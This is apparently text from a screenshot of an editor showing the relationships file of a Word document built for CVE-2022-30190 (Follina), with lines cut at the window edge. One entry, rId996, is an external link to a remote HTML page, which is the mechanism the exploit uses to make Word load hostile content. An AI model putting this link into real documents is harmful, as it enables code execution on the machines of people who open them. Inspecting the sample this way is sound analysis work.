 ~/cve-2022-30190/word/_rels/document.xml.rels - Mou
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3" Type="http:/
Target="webSettings.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationsh
schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId996" Type
Target="https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html!" TargetMode="External"/><Relatio
theme" Target="theme/theme1.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/re